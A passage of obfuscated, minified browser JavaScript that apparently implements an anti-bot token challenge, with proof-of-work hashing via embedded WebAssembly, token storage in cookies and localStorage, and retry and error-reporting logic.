_0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var _0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return _0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'O46aDyAVBre2VyK5uiWPdfVVVtw6Z8EwQxz4zldLATw=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBBkL6kx31ByYGsgQdsQdDb/aB+QY6s1NgHbGogACAAamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBBnPTw0QNBxNzYywVsQe34iOd6QZu7y88AbGwgAGxrIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBBtMyF0nxB9a+YhwRsQcegk8QFQc6VobN6bGogAGsgAI8L\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgwBCgAgACAAbCAAhAs=\"]','poa':'[\"sawtooth\",-42,17,1,0.47423097,0.6053163]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return _0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function _0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new Error(_0x18f8c2(0x334)+_0x18f8c2(0x3b1)+_0x18f8c2(0x48c)+_0x18f8c2(0x360)+_0x18f8c2(0x36a)+'ed');},_0x4af12a[_0x3803b5(0x412)]=function(){return'/';},_0x4af12a[_0x3803b5(0x294)]=function(_0x309e1d){var _0x5f31dd=_0x3803b5;throw new Error(_0x5f31dd(0x334)+_0x5f31dd(0x54d)+_0x5f31dd(0x563)+_0x5f31dd(0x4f4)+_0x5f31dd(0x3fa));},_0x4af12a[_0x3803b5(0x56f)]=function(){return 0x0;};},0x1637:function(_0x53720e,_0xe1af1b){'use strict';var _0x20c504=a1_0x1eb5;var _0x1daad9=this&&this[_0x20c504(0x296)+_0x20c504(0x57c)]||function(_0x182591,_0x3d02f0,_0x50b1d8,_0x150062){return new(_0x50b1d8||(_0x50b1d8=Promise))(function(_0x58e709,_0xfe74fd){var _0x37e886=a1_0x1eb5;function _0x1fa771(_0x389ec6){var _0x52587d=a1_0x1eb5;try{_0x208a89(_0x150062[_0x52587d(0x258)](_0x389ec6));}catch(_0x4451dc){_0xfe74fd(_0x4451dc);}}function _0x2dc535(_0x596d56){var _0x1ba984=a1_0x1eb5;try{_0x208a89(_0x150062[_0x1ba984(0x2b9)](_0x596d56));}catch(_0x344c1a){_0xfe74fd(_0x344c1a);}}function _0x208a89(_0x317e3f){var _0x4c1bd8=a1_0x1eb5,_0x3015c3;_0x317e3f[_0x4c1bd8(0x48d)]?_0x58e709(_0x317e3f[_0x4c1bd8(0x36c)]):(_0x3015c3=_0x317e3f[_0x4c1bd8(0x36c)],_0x3015c3 instanceof _0x50b1d8?_0x3015c3:new _0x50b1d8(function(_0x5b88d7){_0x5b88d7(_0x3015c3);}))[_0x4c1bd8(0x4d3)](_0x1fa771,_0x2dc535);}_0x208a89((_0x150062=_0x150062[_0x37e886(0x4d7)](_0x182591,_0x3d02f0||[]))[_0x37e886(0x258)]());});},_0x2675c6=this&&this[_0x20c504(0x32f)+_0x20c504(0x58e)]||function(_0x1418eb,_0x299929){var _0x46beeb=_0x20c504,_0x520897,_0x2b3b16,_0x16c371,_0x35c8aa={'label':0x0,'sent':function(){if(0x1&_0x16c371[0x0])throw _0x16c371[0x1];return _0x16c371[0x1];},'trys':[],'ops':[]},_0x1b2664=Object[_0x46beeb(0x3eb)]((_0x46beeb(0x493)+'on'==typeof Iterator?Iterator:Object)[_0x46beeb(0x561)+_0x46beeb(0x268)]);return _0x1b2664[_0x46beeb(0x258)]=_0x5156c9(0x0),_0x1b2664[_0x46beeb(0x2b9)]=_0x5156c9(0x1),_0x1b2664[_0x46beeb(0x3b8)]=_0x5156c9(0x2),_0x46beeb(0x493)+'on'==typeof Symbol&&(_0x1b2664[Symbol[_0x46beeb(0x551)+'or']]=function(){return this;}),_0x1b2664;function _0x5156c9(_0x210c15){return function(_0x1a97c6){return function(_0x4850cb){var _0x30dadc=a1_0x1eb5;if(_0x520897)throw new 